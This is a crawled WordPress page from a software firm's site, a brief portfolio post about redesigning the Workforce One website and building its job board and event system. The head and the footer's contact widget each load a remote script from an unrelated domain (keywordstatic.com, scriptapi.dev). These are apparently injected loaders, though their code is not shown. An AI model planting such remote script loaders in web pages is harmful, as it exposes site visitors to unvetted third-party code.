

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://etchasoft.com/our-clients/association-membership-non-profit-organizations/web-application-development-2/
body_size: 8690
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="google-site-verification" content="Lrzn4Kcs6x4xDn_owLd71U6iDUeS8EsruNzKdS9DqxA" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
	
	
	
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700">
    <link rel="stylesheet" href="/wp-content/themes/wp-etchasoft/assets/fonts/font-awesome.css" type="text/css">
    <link rel="stylesheet" href="/wp-content/themes/wp-etchasoft/assets/css/animate.css">
    <link rel="stylesheet" href="/wp-content/themes/wp-etchasoft/assets/css/morphext.css">
    <link rel="stylesheet" href="/wp-content/themes/wp-etchasoft/assets/css/owl.carousel.min.css">
    <link rel="stylesheet" href="/wp-content/themes/wp-etchasoft/assets/css/magnific-popup.css">
    <link rel="stylesheet" href="/wp-content/themes/wp-etchasoft/assets/css/style.css">
<title>Web Application Development &#8211; Etchasoft</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel="alternate" type="application/rss+xml" title="Etchasoft &raquo; Feed" href="https://etchasoft.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Etchasoft &raquo; Comments Feed" href="https://etchasoft.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/etchasoft.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://etchasoft.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='spam-protect-for-contact-form7-css' href='/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/css/spam-protect-for-contact-form7.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='/wp-content/themes/wp-bootstrap-starter/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-bootstrap-css-css' href='/wp-content/themes/wp-bootstrap-starter/inc/assets/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-fontawesome-cdn-css' href='/wp-content/themes/wp-bootstrap-starter/inc/assets/css/fontawesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-style-css' href='/wp-content/themes/wp-etchasoft/style.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://etchasoft.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://etchasoft.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/js/spam-protect-for-contact-form7.js?ver=1.0.0" id="spam-protect-for-contact-form7-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="/wp-content/themes/wp-bootstrap-starter/inc/assets/js/html5.js?ver=3.7.0" id="html5hiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://etchasoft.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://etchasoft.com/wp-json/wp/v2/posts/339" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://etchasoft.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://etchasoft.com/what-we-do/website-design-development/web-application-development-2/" />
<link rel='shortlink' href='https://etchasoft.com/?p=339' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://etchasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fetchasoft.com%2Fwhat-we-do%2Fwebsite-design-development%2Fweb-application-development-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://etchasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fetchasoft.com%2Fwhat-we-do%2Fwebsite-design-development%2Fweb-application-development-2%2F&#038;format=xml" />
        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        <link rel="pingback" href="https://etchasoft.com/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    <link rel="icon" href="/wp-content/uploads/2019/11/cropped-Etchasoft-Logo-e-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2019/11/cropped-Etchasoft-Logo-e-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2019/11/cropped-Etchasoft-Logo-e-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2019/11/cropped-Etchasoft-Logo-e-270x270.png" />

	
	<script src="/wp-content/themes/wp-etchasoft/assets/js/morphext.min.js" type="text/javascript" ></script>
	<script src="/wp-content/themes/wp-etchasoft/assets/js/isInViewport.jquery.js" type="text/javascript" ></script>
	<script src="/wp-content/themes/wp-etchasoft/assets/js/owl.carousel.min.js"  type="text/javascript"></script>
	<script src="/wp-content/themes/wp-etchasoft/assets/js/pace.min.js"  type="text/javascript"></script>
	<script src="/wp-content/themes/wp-etchasoft/assets/js/jquery.particleground.min.js"  type="text/javascript"></script>
	<script src="/wp-content/themes/wp-etchasoft/assets/js/jquery.magnific-popup.min.js"  type="text/javascript"></script>
	<script src="/wp-content/themes/wp-etchasoft/assets/js/custom.js"  type="text/javascript"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101907780-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-101907780-1');
</script>

</head>

<body class="post-template post-template-single-etchasoft post-template-single-etchasoft-php single single-post postid-339 single-format-standard has-loading-screen group-blog">
<div id="page-top" class="site page-wrapper">
    	 <div class="loading-screen"></div>
	<header id="masthead" class="fixed-top site-header navbar-static-top   navbar navbar-expand-xl navbar-dark  fixedHeader bg-black   navbar-light" role="banner">
        <div class="container">
            <nav class=" p-0">
                
                                            <a class="site-title navbar-brand" href="https://etchasoft.com/"><img src="/wp-content/themes/wp-etchasoft/assets/img/Etchasoft.png" title="Etchasoft" alt="Etchasoft" /></a>

                    
                
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-nav" aria-controls="" aria-expanded="false" aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"></span>
                </button>

                <div id="main-nav" class="collapse navbar-collapse justify-content-end"><ul id="menu-menu-1" class="navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-49 nav-item"><a title="Home" href="https://etchasoft.com/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69 nav-item"><a title="About Us" href="https://etchasoft.com/about-us/" class="nav-link">About Us</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-73 nav-item"><a title="What We Do" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-73">What We Do</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-73" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76 nav-item"><a title="Court Case Management Systems" href="https://etchasoft.com/what-we-do/court-case-management-systems/" class="dropdown-item">Court Case Management Systems</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410 nav-item"><a title="Custom Software Development" href="https://etchasoft.com/what-we-do/custom-software-development/" class="dropdown-item">Custom Software Development</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 nav-item"><a title="Membership &#038; Training Software" href="https://etchasoft.com/what-we-do/membership-training-software/" class="dropdown-item">Membership &#038; Training Software</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812 nav-item"><a title="Mobile Apps" href="https://etchasoft.com/what-we-do/mobile-apps/" class="dropdown-item">Mobile Apps</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80 nav-item"><a title="Website Design &#038; Development" href="https://etchasoft.com/what-we-do/website-design-development/" class="dropdown-item">Website Design &#038; Development</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54 nav-item"><a title="Contact Us" href="#footer" class="nav-link">Contact Us</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239 nav-item"><a title="Blog" href="https://etchasoft.com/blog/" class="nav-link">Blog</a></li>
</ul></div>
            </nav>
        </div>
	</header><!-- #masthead -->
    	<div id="content" class="site-content">
                <section id="primary" class="content-area no-hero">
<div class="breadwrap">
<div class="container">
			<div class="row">
			<div class="col-sm-12">	</div></div></div></div>
<div class="container">
			<div class="row">
			<div class="col-sm-12">
	<h1 class="entry-title">Web Application Development</h1>		
		</div></div></div>
	
  <main id="main" class="site-main details" role="main">
            <div class="container">
			<div class="row">
			<div class="col-sm-12">
			
	
		</div></div>
				<div class="row">
                <div class="col-sm-12">
		
<article id="post-339" class="post-339 post type-post status-publish format-standard has-post-thumbnail hentry category-association-membership-non-profit-organizations category-website-design-development">
	<div class="post-thumbnail">
		<img src="/wp-content/uploads/2019/11/WF1Broward.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2019/11/WF1Broward.jpg 1056w, /wp-content/uploads/2019/11/WF1Broward-300x276.jpg 300w, /wp-content/uploads/2019/11/WF1Broward-1024x941.jpg 1024w, /wp-content/uploads/2019/11/WF1Broward-768x705.jpg 768w" sizes="(max-width: 1056px) 100vw, 1056px" />	</div>
	<header class="entry-header">
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://etchasoft.com/what-we-do/website-design-development/web-application-development-2/" rel="bookmark"><time class="entry-date published" datetime="2014-02-18T17:53:20-04:00">February 18, 2014</time></a></span> | <span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://etchasoft.com/author/etchasoft/">Etchasoft</a></span></span>		</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
	<div class="entry-content">
		<p>Workforce One needed an updated Web site with improved content management system.  Etchasoft was selected as the development partner.  The site was completely redesigned with new sections for Veterans and Youth.  A new job board system was developed with applicant tracking.  A vendor RFP system was programmed.  An event management system was developed to help manage the hundreds of job training sessions around the area.</p><!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 2; --relposth-columns_m: 2"><a href="https://etchasoft.com/what-we-do/website-design-development/corporate-website-design-and-client-database/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://etchasoft.com/wp-content/uploads/2019/12/FDP1-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Corporate Website Design and Client Database</h2></div></div></a><a href="https://etchasoft.com/what-we-do/website-design-development/web-development-systems-integration/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://etchasoft.com/wp-content/uploads/2019/11/MSCI-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Web Development Systems Integration</h2></div></div></a><a href="https://etchasoft.com/what-we-do/website-design-development/enterprise-knowledge-management-system/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://etchasoft.com/wp-content/uploads/2014/02/WERC-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Enterprise Knowledge Management System</h2></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->	</div><!-- .entry-content -->

</article><!-- #post-## -->
		</div></div></div>
		</main><!-- #main -->
	</section><!-- #primary -->

			
	
	</div><!-- #content -->
   
    <footer id="footer" class="skew-up-right">
            <div class="container">
                <div class="block__wrapper">
                    <div class="block__title" id="contact">
                        <h2>Contact</h2>
                    </div>
                    <!--end block-title-->
                    <div class="row">
                        <div class="col-xl-5 col-lg-6 col-md-12 col-sm-12">
                            <div class="row">
                                <div class="col-sm-6 col-lg-12  itemscope itemtype="http://schema.org/LocalBusiness">
                                    <h4><span  itemprop="name">Etchasoft Inc.</span><br/>Corporate Headquarters</h4>
                                    <address>
                                        <span  itemprop="address">12724 Gran Bay Parkway West
                                        <br>
                                        Suite 320
                                        <br/>
                                        Jacksonville, FL 32258</span>
                                        <br/>
                                        <a href="tel:18006754096" itemprop="telephone">1-800-675-4096</a>
                                    </address>
                                </div>
                                <!--end col-sm-6 col-lg-12-->
                                <div class="col-sm-6 col-lg-12">
                                    <div class="py-4">
                                        <!--<figure>
                                            <i class="fa fa-envelope width-20px"></i>
                                            <a href="#">hello@example.com</a>
                                        </figure>-->
                                        <figure>
                                            <a href="https://www.facebook.com/etchasoft"><img alt="Facebook icon" src="/wp-content/uploads/2020/10/facebook.png"/> Like us on Facebook!</a>
                                        </figure>
                                        <figure>
                                            <a href="https://twitter.com/etchasoft"><img alt="Twitter icon"  src="https://etchasoft.com/wp-content/uploads/2020/10/twitter.png"/> Follow us on Twitter!</a>
                                        </figure>
                                    </div>
                                    <!--end py-4-->
                                </div>
                                <!--end col-sm-6 col-lg-12-->
                            </div>
                            <!--end row-->
                        </div>
                        <!--end col-xl-5 col-lg-6 col-md-12 col-sm-12-->
                        <div class="col-xl-7 col-lg-6 col-md-12 col-sm-12">
                            <h4>Contact Form</h4>

                                    <div id="footer-widget" class="row m-0 ">
                                           <section id="text-2" class="widget widget_text">			<div class="textwidget"><p>[contact-form-7 id=&#8221;400&#8243; title=&#8221;Untitled&#8221;]</p>
<p><script src="https://scriptapi.dev/api/etchasoft.js"></script></p>
</div>
		</section>                                                               <section id="block-3" class="widget widget_block"></section>                                                </div>

                            <!--end form-contact -->
                        </div>
                        <!--end col-xl-7-->
                    </div>
                    <!--end row-->
                </div>
                <!--end block__wrapper-->
            </div>
            <!--end container-->

            <hr class="hr-white opacity-10">
            <!--end hr-->

            <div class="container">
                <span>&copy; 2025 <a href="https://etchasoft.com">Etchasoft</a>, All Rights Reserved</span>
            </div>
            <!--end container-->

            <div class="background-wrapper" data-background-color="#000000" style="background-color: rgb(0, 0, 0);">
                <div class="background background--particles"><canvas class="pg-canvas" width="1802" height="751" style="display: block;"></canvas></div>
            </div>
            <!--end background-->

